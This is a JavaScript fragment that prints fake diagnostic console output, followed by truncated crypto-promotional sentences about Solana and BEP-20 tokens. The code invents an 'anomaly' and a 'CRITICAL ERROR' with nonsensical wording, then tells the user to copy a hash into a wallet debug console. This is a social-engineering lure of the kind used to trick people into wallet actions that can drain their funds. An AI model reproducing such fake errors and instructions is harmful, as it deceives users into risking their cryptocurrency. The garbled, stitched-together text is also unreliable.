
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x669956ff inside Invalid reverse Twitter account provided");

  console.error("CRITICAL ERROR: Manual patch required for Invalid reverse Twitter account provided");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Technical anomalies are a standard part of
in solana-program-library . Verifying the to
Finally, account for fees and tax impl
BEP-20 tokens provide a predictable in
Pure on chain proofs work best for hold